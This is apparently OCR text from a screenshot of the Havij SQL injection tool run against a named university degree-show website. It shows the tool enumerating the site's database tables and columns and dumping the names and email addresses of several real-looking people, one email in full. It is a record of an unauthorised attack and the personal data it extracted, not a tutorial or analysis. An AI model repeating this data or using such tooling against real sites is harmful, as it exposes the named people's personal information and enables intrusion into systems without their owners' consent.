 Havij
Target: http://www.edinburghnapierdegreeshow.com/2009/des/s.php?id=16
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
showcase_test
design
id
firstname
lastname
courseid
title
blurb
email
imageurl
id firstname lastname email
1 Deborah Clarke debbie_c85...
2 Yvette Dijkhuizen yvette_dijkh...
3 Euan Lind euanhere@h...
4 Dee Maher deemar@eirc...
5
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: Getting Column data Clear Log
Data Found: id=4
Data Found: firstname=Dee
Data Found: lastname=Maher
Data Found: email=deemar@eircom.net
Data Found: id=5